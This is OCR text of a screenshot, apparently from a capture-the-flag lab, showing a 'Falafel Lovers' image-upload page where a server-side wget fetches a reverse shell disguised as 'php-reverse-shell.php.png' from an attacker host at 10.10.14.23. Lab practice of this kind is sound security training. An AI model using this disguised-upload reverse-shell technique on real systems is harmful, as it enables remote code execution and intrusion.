 Falafel Lovers - Image Upload - Mozilla Firefox
Falafel Lovers - Image U
404 Not Found
Preferences
10.10.10.73/upload.php
Falafel Lovers
Home Profile Upload
Logout
Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/0820-2217_c889b554deccc283; wget 'http://10.10.14.23/php-reverse-shell.php.png'
--2020-08-20 22:17:37--  http://10.10.14.23/php-reverse-shell.php.png
Connecting to 10.10.14.23:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5591 (5.5K) [image/png]
Saving to: 'php-reverse-shell.php.png'
0K ..... 100%  410M=0s
2020-08-20 22:17:37 (410 MB/s) - 'php-reverse-shell.php.png' saved [5591/5591]
Specify a URL of an image to upload:
http://domain.com/path/image.png
Upload